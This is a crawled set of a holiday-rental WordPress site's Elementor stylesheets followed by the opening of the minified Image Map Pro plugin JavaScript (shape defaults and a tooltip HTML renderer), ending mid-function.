--e-global-typography-a10f8a0-font-size );line-height:var( --e-global-typography-a10f8a0-line-height );letter-spacing:var( --e-global-typography-a10f8a0-letter-spacing );word-spacing:var( --e-global-typography-a10f8a0-word-spacing );}.elementor-kit-3353 h5{font-size:var( --e-global-typography-b21c26e-font-size );line-height:var( --e-global-typography-b21c26e-line-height );letter-spacing:var( --e-global-typography-b21c26e-letter-spacing );word-spacing:var( --e-global-typography-b21c26e-word-spacing );}.elementor-kit-3353 h6{font-size:var( --e-global-typography-4aceb21-font-size );line-height:var( --e-global-typography-4aceb21-line-height );letter-spacing:var( --e-global-typography-4aceb21-letter-spacing );word-spacing:var( --e-global-typography-4aceb21-word-spacing );}.elementor-kit-3353 button,.elementor-kit-3353 input[type="button"],.elementor-kit-3353 input[type="submit"],.elementor-kit-3353 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-kit-3353 label{font-size:var( --e-global-typography-94bac04-font-size );line-height:var( --e-global-typography-94bac04-line-height );letter-spacing:var( --e-global-typography-94bac04-letter-spacing );word-spacing:var( --e-global-typography-94bac04-word-spacing );}.elementor-kit-3353 input:not([type="button"]):not([type="submit"]),.elementor-kit-3353 textarea,.elementor-kit-3353 .elementor-field-textual{font-size:var( --e-global-typography-1eb2da8-font-size );line-height:var( --e-global-typography-1eb2da8-line-height );letter-spacing:var( --e-global-typography-1eb2da8-letter-spacing );word-spacing:var( --e-global-typography-1eb2da8-word-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-3353{--e-global-typography-5898891-font-size:120px;--e-global-typography-5898891-letter-spacing:10px;--e-global-typography-db48b8b-font-size:35px;--e-global-typography-c397194-font-size:30px;--e-global-typography-679076f-font-size:25px;--e-global-typography-a10f8a0-font-size:20px;--e-global-typography-b21c26e-font-size:18px;--e-global-typography-4aceb21-font-size:16px;--e-global-typography-3be2057-font-size:22px;--e-global-typography-f4f8084-font-size:23px;--e-global-typography-31ff809-font-size:16px;--e-global-typography-45109ee-font-size:20px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-3353 h1{font-size:var( --e-global-typography-db48b8b-font-size );line-height:var( --e-global-typography-db48b8b-line-height );letter-spacing:var( --e-global-typography-db48b8b-letter-spacing );word-spacing:var( --e-global-typography-db48b8b-word-spacing );}.elementor-kit-3353 h2{font-size:var( --e-global-typography-c397194-font-size );line-height:var( --e-global-typography-c397194-line-height );letter-spacing:var( --e-global-typography-c397194-letter-spacing );word-spacing:var( --e-global-typography-c397194-word-spacing );}.elementor-kit-3353 h3{font-size:var( --e-global-typography-679076f-font-size );line-height:var( --e-global-typography-679076f-line-height );letter-spacing:var( --e-global-typography-679076f-letter-spacing );word-spacing:var( --e-global-typography-679076f-word-spacing );}.elementor-kit-3353 h4{font-size:var( --e-global-typography-a10f8a0-font-size );line-height:var( --e-global-typography-a10f8a0-line-height );letter-spacing:var( --e-global-typography-a10f8a0-letter-spacing );word-spacing:var( --e-global-typography-a10f8a0-word-spacing );}.elementor-kit-3353 h5{font-size:var( --e-global-typography-b21c26e-font-size );line-height:var( --e-global-typography-b21c26e-line-height );letter-spacing:var( --e-global-typography-b21c26e-letter-spacing );word-spacing:var( --e-global-typography-b21c26e-word-spacing );}.elementor-kit-3353 h6{font-size:var( --e-global-typography-4aceb21-font-size );line-height:var( --e-global-typography-4aceb21-line-height );letter-spacing:var( --e-global-typography-4aceb21-letter-spacing );word-spacing:var( --e-global-typography-4aceb21-word-spacing );}.elementor-kit-3353 button,.elementor-kit-3353 input[type="button"],.elementor-kit-3353 input[type="submit"],.elementor-kit-3353 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-kit-3353 label{font-size:var( --e-global-typography-94bac04-font-size );line-height:var( --e-global-typography-94bac04-line-height );letter-spacing:var( --e-global-typography-94bac04-letter-spacing );word-spacing:var( --e-global-typography-94bac04-word-spacing );}.elementor-kit-3353 input:not([type="button"]):not([type="submit"]),.elementor-kit-3353 textarea,.elementor-kit-3353 .elementor-field-textual{font-size:var( --e-global-typography-1eb2da8-font-size );line-height:var( --e-global-typography-1eb2da8-line-height );letter-spacing:var( --e-global-typography-1eb2da8-letter-spacing );word-spacing:var( --e-global-typography-1eb2da8-word-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://annaholidayhomes.com/wp-content/uploads/elementor/css/post-3376.css?ver=1710518902
body_size: 1095
content:
.elementor-3376 .elementor-element.elementor-element-2e8e3236 > .elementor-container{max-width:1440px;}.elementor-3376 .elementor-element.elementor-element-2e8e3236:not(.elementor-motion-effects-element-type-background), .elementor-3376 .elementor-element.elementor-element-2e8e3236 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3376 .elementor-element.elementor-element-2e8e3236{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-3376 .elementor-element.elementor-element-2e8e3236 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3376 .elementor-element.elementor-element-3d32017a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3376 .elementor-element.elementor-element-3d32017a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3376 .elementor-element.elementor-element-1a54f05b{text-align:left;}.elementor-3376 .elementor-element.elementor-element-1a54f05b img{width:60%;max-width:100%;}.elementor-bc-flex-widget .elementor-3376 .elementor-element.elementor-element-31cb8079.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3376 .elementor-element.elementor-element-31cb8079.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-menu-container{height:80px;border-radius:0px 0px 0px 0px;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );color:var( --e-global-color-text );border-style:solid;border-width:0px 0px 2px 0px;border-color:#02010100;padding:0px 0px 0px 0px;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li > a:hover{color:var( --e-global-color-primary );}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li > a:focus{color:var( --e-global-color-primary );}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li > a:active{color:var( --e-global-color-primary );}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li:hover > a{color:var( --e-global-color-primary );border-style:solid;border-color:var( --e-global-color-primary );}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:var( --e-global-color-primary );}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:var( --e-global-color-primary );}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:var( --e-global-color-primary );}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:var( --e-global-color-primary );}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-primary );border-style:solid;border-color:var( --e-global-color-primary );}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:var( --e-global-color-primary );}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:var( --e-global-color-primary );}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li{margin:0px 18px 0px 18px;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );padding:25px 25px 25px 25px;color:var( --e-global-color-text );}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#FFFFFF;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#FFFFFF;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#FFFFFF;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#FFFFFF;}
					.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover,
					.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus,
					.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active,
					.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{background-color:var( --e-global-color-primary );}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#FFFFFF !important;background-color:var( --e-global-color-primary );}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-submenu-panel{padding:0px 0px 0px 0px;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav .elementskit-submenu-panel{border-style:none;border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-menu-hamburger{float:right;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#FFFFFF;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-menu-hamburger > .ekit-menu-icon{color:#FFFFFF;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:#FFFFFF;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:#FFFFFF;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-menu-close{border-style:none;color:#FFFFFF;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-menu-close:hover{border-style:none;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-3376 .elementor-element.elementor-element-15553704.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3376 .elementor-element.elementor-element-15553704.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3376 .elementor-element.elementor-element-15553704.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3376 .elementor-element.elementor-element-31178a3d .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-3376 .elementor-element.elementor-element-31178a3d .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-3376 .elementor-element.elementor-element-31178a3d{width:auto;max-width:auto;}@media(min-width:768px){.elementor-3376 .elementor-element.elementor-element-3d32017a{width:20%;}.elementor-3376 .elementor-element.elementor-element-31cb8079{width:59.332%;}.elementor-3376 .elementor-element.elementor-element-15553704{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3376 .elementor-element.elementor-element-3d32017a{width:70%;}.elementor-3376 .elementor-element.elementor-element-31cb8079{width:30%;}.elementor-3376 .elementor-element.elementor-element-15553704{width:100%;}}@media(max-width:1024px){.elementor-3376 .elementor-element.elementor-element-2e8e3236{padding:15px 15px 15px 15px;}.elementor-3376 .elementor-element.elementor-element-1a54f05b img{width:35%;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li > a{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );color:#000000;border-width:0px 0px 0px 0px;padding:10px 15px 10px 15px;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li:hover > a{border-width:0px 0px 0px 0px;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li.current-menu-item > a{border-width:0px 0px 0px 0px;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li{margin:0px 0px 15px 0px;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );padding:15px 15px 15px 15px;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-menu-hamburger{padding:12px 12px 12px 12px;width:45px;border-radius:0px;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-menu-close{padding:12px 12px 12px 12px;margin:12px 12px 12px 12px;width:45px;border-radius:0px;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-3376 .elementor-element.elementor-element-15553704 > .elementor-element-populated{padding:15px 0px 0px 0px;}.elementor-3376 .elementor-element.elementor-element-31178a3d{width:100%;max-width:100%;}}@media(max-width:767px){.elementor-3376 .elementor-element.elementor-element-3d32017a{width:70%;}.elementor-3376 .elementor-element.elementor-element-1a54f05b img{width:75%;}.elementor-3376 .elementor-element.elementor-element-31cb8079{width:30%;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li > a{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav > li{margin:0px 0px 10px 0px;}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-3376 .elementor-element.elementor-element-52e3bdd2 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}}

--- FILE ---
content_type: text/css
request_url: https://annaholidayhomes.com/wp-content/uploads/elementor/css/post-3385.css?ver=1710518902
body_size: 823
content:
.elementor-3385 .elementor-element.elementor-element-58c963d9 > .elementor-container{max-width:1440px;}.elementor-3385 .elementor-element.elementor-element-58c963d9:not(.elementor-motion-effects-element-type-background), .elementor-3385 .elementor-element.elementor-element-58c963d9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6b0ce64 );}.elementor-3385 .elementor-element.elementor-element-58c963d9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 50px 30px 50px;}.elementor-3385 .elementor-element.elementor-element-58c963d9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3385 .elementor-element.elementor-element-7f30187a{text-align:left;}.elementor-3385 .elementor-element.elementor-element-7f30187a img{width:60%;max-width:100%;}.elementor-3385 .elementor-element.elementor-element-369274d5 > .elementor-element-populated{margin:0% 0% 0% 15%;--e-column-margin-right:0%;--e-column-margin-left:15%;}.elementor-3385 .elementor-element.elementor-element-3958f52b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-3385 .elementor-element.elementor-element-3958f52b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-3385 .elementor-element.elementor-element-3958f52b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-3385 .elementor-element.elementor-element-3958f52b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-3385 .elementor-element.elementor-element-3958f52b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-3385 .elementor-element.elementor-element-3958f52b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-3385 .elementor-element.elementor-element-3958f52b .elementor-icon-list-icon i{color:var( --e-global-color-4da9a17 );transition:color 0.3s;}.elementor-3385 .elementor-element.elementor-element-3958f52b .elementor-icon-list-icon svg{fill:var( --e-global-color-4da9a17 );transition:fill 0.3s;}.elementor-3385 .elementor-element.elementor-element-3958f52b{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-3385 .elementor-element.elementor-element-3958f52b .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-3385 .elementor-element.elementor-element-3958f52b .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-3385 .elementor-element.elementor-element-73eab149 .elementor-icon-box-wrapper{text-align:left;}.elementor-3385 .elementor-element.elementor-element-73eab149 .elementor-icon-box-title{margin-bottom:10px;}.elementor-3385 .elementor-element.elementor-element-73eab149 > .elementor-widget-container{margin:-7px 0px 0px 0px;}.elementor-3385 .elementor-element.elementor-element-3ab4db24 .elementor-icon-box-wrapper{text-align:left;}.elementor-3385 .elementor-element.elementor-element-3ab4db24 .elementor-icon-box-title{margin-bottom:10px;}.elementor-3385 .elementor-element.elementor-element-3ab4db24 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-3385 .elementor-element.elementor-element-1e41c47a{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-2d6a869 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:0px;padding:30px 0px 0px 0px;}.elementor-3385 .elementor-element.elementor-element-1e41c47a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3385 .elementor-element.elementor-element-2f2ffbb8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3385 .elementor-element.elementor-element-2f2ffbb8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3385 .elementor-element.elementor-element-71656a54 .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}@media(max-width:1024px){.elementor-3385 .elementor-element.elementor-element-58c963d9{padding:50px 15px 30px 15px;}.elementor-3385 .elementor-element.elementor-element-7f30187a img{width:35%;}.elementor-3385 .elementor-element.elementor-element-369274d5 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-3385 .elementor-element.elementor-element-71656a54{text-align:center;}.elementor-3385 .elementor-element.elementor-element-71656a54 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}@media(max-width:767px){.elementor-3385 .elementor-element.elementor-element-7f30187a img{width:55%;}.elementor-3385 .elementor-element.elementor-element-71656a54 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}@media(max-width:1024px) and (min-width:768px){.elementor-3385 .elementor-element.elementor-element-7404ce1d{width:100%;}.elementor-3385 .elementor-element.elementor-element-369274d5{width:100%;}.elementor-3385 .elementor-element.elementor-element-6a866ef9{width:100%;}.elementor-3385 .elementor-element.elementor-element-2f2ffbb8{width:100%;}}

--- FILE ---
content_type: application/javascript
request_url: https://annaholidayhomes.com/wp-content/plugins/image-map-pro-wordpress/js/image-map-pro.min.js?ver=5.6.9
body_size: 20215
content:
!function(o){o.imageMapProShapeDefaults={id:"spot-0",title:"",type:"spot",x:-1,y:-1,width:44,height:44,x_image_background:-1,y_image_background:-1,width_image_background:44,height_image_background:44,connected_to:"",use_connected_shape_tooltip:0,layerID:0,static:0,text:{text:"Text",font_family:"sans-serif",font_size:16,font_weight:400,text_color:"#000000",text_opacity:1},actions:{click:"no-action",link:"#",open_link_in_new_window:1,script:""},default_style:{opacity:1,border_radius:50,background_type:"color",background_image_url:"",background_image_opacity:1,background_image_scale:1,background_image_offset_x:0,background_image_offset_y:0,background_color:"#000000",background_opacity:.4,border_width:0,border_style:"solid",border_color:"#ffffff",border_opacity:1,stroke_color:"#ffffff",stroke_opacity:.75,stroke_width:0,stroke_dasharray:"0",stroke_linecap:"round",use_icon:1,icon_type:"library",icon_svg_path:"M409.81,160.113C409.79,71.684,338.136,0,249.725,0C161.276,0,89.583,71.684,89.583,160.113     c0,76.325,119.274,280.238,151.955,334.638c1.72,2.882,4.826,4.641,8.178,4.641c3.351,0,6.468-1.759,8.168-4.631     C290.545,440.361,409.81,236.438,409.81,160.113z M249.716,283.999c-68.303,0-123.915-55.573-123.915-123.895     c0-68.313,55.592-123.895,123.915-123.895s123.876,55.582,123.876,123.895S318.029,283.999,249.716,283.999z",icon_svg_viewbox:"0 0 499.392 499.392",icon_fontawesome_id:"map-marker",icon_fill:"#000000",icon_url:"",icon_is_pin:1,icon_shadow:0},mouseover_style:{opacity:1,border_radius:50,background_image_url:"",background_image_opacity:1,background_image_scale:1,background_image_offset_x:0,background_image_offset_y:0,background_color:"#ffffff",background_opacity:.4,border_width:0,border_style:"solid",border_color:"#ffffff",border_opacity:1,stroke_color:"#ffffff",stroke_opacity:.75,stroke_width:0,stroke_dasharray:"0",stroke_linecap:"round",icon_fill:"#000000"},tooltip:{enable_tooltip:1},tooltip_style:{buffer:40,border_radius:10,padding:15,background_color:"#222222",background_opacity:1,position:"top",width:225,auto_width:1,offset_x:0,offset_y:0},tooltip_content:{squares_settings:{containers:[{id:"sq-container-403761",settings:{elements:[{settings:{name:"Heading",iconClass:"fa fa-header"},options:{heading:{text:"My Shape"}}}]}}]}},points:[],vs:[],svgPathCommands:[],d:"",dEditor:""},o.imageMapProEditorDefaults={id:0,editor:{previewMode:0,selected_shape:-1,transform_tooltip_mode:0,tool:"spot",zoom:1,currentLayer:0,state:{dragging:!1},shapeCounter:{spots:0,rects:0,ovals:0,polys:0,texts:0,paths:0}},runtime:{is_fullscreen:0,layerID:0,menu_search_string:"",menu_scroll:0},general:{name:"",shortcode:"",width:800,height:450,naturalWidth:800,naturalHeight:450,responsive:1,preserve_quality:1,center_image_map:0},image:{url:""},fullscreen:{enable_fullscreen_mode:0,start_in_fullscreen_mode:0,fullscreen_background:"#000000",fullscreen_button_position:1,fullscreen_button_type:"icon_and_text",fullscreen_button_color:"#ffffff",fullscreen_button_text_color:"#222222"},shapes:{pageload_animation:"none",glowing_shapes:0,glowing_shapes_color:"#ffffff",glow_opacity:.5,stop_glowing_on_mouseover:1},tooltips:{enable_tooltips:1,show_tooltips:"mouseover",show_title_on_mouseover:0,sticky_tooltips:0,constrain_tooltips:1,tooltip_animation:"none",fullscreen_tooltips:"mobile-only"},zooming:{enable_zooming:0,max_zoom:16,limit_max_zoom_to_image_size:0,enable_zoom_buttons:1,enable_navigator:1,zoom_button_text_color:"#000000",zoom_button_background_color:"#ffffff",hold_ctrl_to_zoom:1,focus_shape_on_click:1},layers:{enable_layers:0,layers_list:[]},shapes_menu:{enable_shapes_menu:0,detached_menu:0,menu_position:"left",enable_search:1,group_by_floor:0,hide_children_of_connected_shapes:1},custom_code:{custom_css:"",custom_js:""},spots:[]}}(jQuery,(window,document));
!function(r,e){var a=new Array;function t(t){this.settings=t,this.containers=[],this.init()}function s(t){this.settings=t,this.elements=[],this.init()}r.squaresRendererRegisterElement=function(t){a[t.name]=t},r.squaresRendererRenderObject=function(e){if("object"!=typeof e)try{e=JSON.parse(e)}catch(t){return console.log(t),console.log("Squares renderer failed to parse JSON: "),console.log(e),""}return new t(e).render()},t.prototype.init=function(){for(var t=0;t<this.settings.containers.length;t++)this.containers[t]=new s(this.settings.containers[t])},t.prototype.render=function(){for(var t="",e=0;e<this.containers.length;e++)t+=this.containers[e].render();return t},s.prototype.init=function(){if(this.settings.settings)for(var t=0;t<this.settings.settings.elements.length;t++)this.elements[t]=new o(this.settings.settings.elements[t])},s.prototype.render=function(){var t="";if(t+='<div class="squares-container">',this.settings.settings)for(var e=0;e<this.settings.settings.elements.length;e++)t+=this.elements[e].render();return t+='\t<div class="squares-clear"></div>',t+="</div>"};var i={layout:{box_model:{margin:{top:0,bottom:0,left:0,right:0},padding:{top:10,bottom:10,left:10,right:10}},use_grid:1,column_span:{xs:{use:0,class:"sq-col-xs-12",visible:0},sm:{use:0,class:"sq-col-sm-12",visible:0},md:{use:0,class:"sq-col-md-12",visible:1},lg:{use:1,class:"sq-col-lg-12",visible:1}},width:"100",auto_width:1,height:"100",auto_height:1},style:{background_color:"#ffffff",background_opacity:"0",opacity:"1",box_shadow:"none",border_width:"0",border_style:"none",border_color:"#000000",border_opacity:"1",border_radius:"0"},font:{font_family:"sans-serif",font_size:"14",font_weight:"normal",font_style:"normal",line_height:"22",text_color:"#ffffff",text_align:"left",text_decoration:"none",text_transform:"none",text_shadow:""},general:{id:"",classes:"",css:""}};function o(t){this.settings=t.settings,this.defaults=r.extend(!0,{},i),this.elementSpecificDefaults={},this.options=e,this.init(t)}function n(t){var e=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(t);return e?{r:parseInt(e[1],16),g:parseInt(e[2],16),b:parseInt(e[3],16)}:{r:0,g:0,b:0}}o.prototype.init=function(t){if(this.settings){var e=r.extend(!0,{},a[this.settings.name].controls);for(var s in e){var i=e[s];for(var o in this.elementSpecificDefaults[s]={},i){var n=i[o];this.elementSpecificDefaults[s][o]=n.default}}this.defaults=r.extend(!0,{},this.defaults,this.elementSpecificDefaults),this.options=r.extend(!0,{},this.defaults,t.options)}},o.prototype.render=function(){if(this.settings){var t="";return t+='<div class="squares-element '+this.generateLayoutClass(this.options.layout)+'" style="'+this.generateCSS(this.options)+'">',t+=a[this.settings.name].render(this.options),t+="</div>"}},o.prototype.generateLayoutClass=function(){if(this.settings){var t=this.options.layout;if(1!=parseInt(t.use_grid,10))return"";var e="",s=t.column_span;return 1==parseInt(s.xs.use,10)&&(e+=s.xs.class+" ",0==parseInt(s.xs.visible,10)&&(e+="sq-hidden-sm ")),1==parseInt(s.sm.use,10)&&(e+=s.sm.class+" ",0==parseInt(s.sm.visible,10)&&(e+="sq-hidden-md ")),1==parseInt(s.md.use,10)&&(e+=s.md.class+" ",0==parseInt(s.md.visible,10)&&(e+="sq-hidden-lg ")),1==parseInt(s.lg.use,10)&&(e+=s.lg.class+" ",0==parseInt(s.lg.visible,10)&&(e+="sq-hidden-xl ")),e}},o.prototype.generateCSS=function(){if(this.settings){var t="";t+="margin-top: "+(s=this.options.layout).box_model.margin.top+"px; ",t+="margin-bottom: "+s.box_model.margin.bottom+"px; ",t+="margin-left: "+s.box_model.margin.left+"px; ",t+="margin-right: "+s.box_model.margin.right+"px; ",t+="padding-top: "+s.box_model.padding.top+"px; ",t+="padding-bottom: "+s.box_model.padding.bottom+"px; ",t+="padding-left: "+s.box_model.padding.left+"px; ",t+="padding-right: "+s.box_model.padding.right+"px; ",1==parseInt(s.use_grid,10)||(1==parseInt(s.auto_width,10)?t+="width: auto; ":""===s.width||isNaN(s.width)||(t+="width: "+s.width+"px; "),1==parseInt(s.auto_height,10)?t+="height: auto; ":""===s.height||isNaN(s.height)||(t+="height: "+s.height+"px; "));var e,s=this.options.font;if(this.options.fontStyles="",s&&(t+="font-family: 